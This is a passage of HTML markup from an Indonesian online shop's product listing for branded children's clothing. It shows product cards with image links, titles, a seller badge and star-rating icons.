<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1947220937298119470'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w250/IMG-20220218-WA0002.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2671526647784904661'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w250/IMG-20220701-WA0012.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cute Boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='8728098713036296392'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w250/IMG-20220701-WA0013.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>Baju anak Barbie yellow D&amp;C</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='4786903415927329180'>
<a class='best-image-link' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='kaos LOVELY melody pink 1-6' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8iroywbdyiZloWFY-qmCJ0gLpnlmtFOcQ57GEsxE_CBr55jwu4ubuKgRDGdjWjWEps54TfvY9nF8BqSNbszyu1b-t--kXzQiqYG2WmC02Tl_E4p_2AaLP-TOc-cMQlufSo1Q9KFsxdzg=w250'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
kaos LOVELY melody pink 1-6
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cewek</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='3025826685919090526'>
<a class='best-image-link' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2chLM-Z4-X0KH7teOTm4pEOfyTqrbW0sUxYjmmd1hnT8bTb2huosCosHWk98UBHzsS7BYP1qiBfb7rKI0IGNvBAPTrj3RwZsGa-4iBQcME2XOAV2r_p4I5uiv_dSy8Imvh-sci-Y20rg=w250'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
kaos hello kitty polkadot biru (1-6)
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>baju anak cewek</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
